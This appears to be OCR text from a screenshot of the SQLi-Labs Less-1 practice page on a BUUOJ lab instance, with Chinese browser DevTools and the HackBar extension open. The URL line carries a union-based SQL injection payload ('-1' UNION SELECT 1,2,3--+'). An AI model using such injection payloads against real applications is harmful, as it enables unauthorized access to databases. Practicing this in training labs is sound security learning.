 Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERI
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 性能数据分析 记录器 EditThisCookie HackBar superSearchPlusTools
AD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTO
p://d8ee1bba-0f16-45a7-8b18-1e3f21829eb9.node5.buuoj.cn/Less-1/?id=-1'UNION SELECT 1,2,3--+
Use POST method
MODIFY HEADER
Name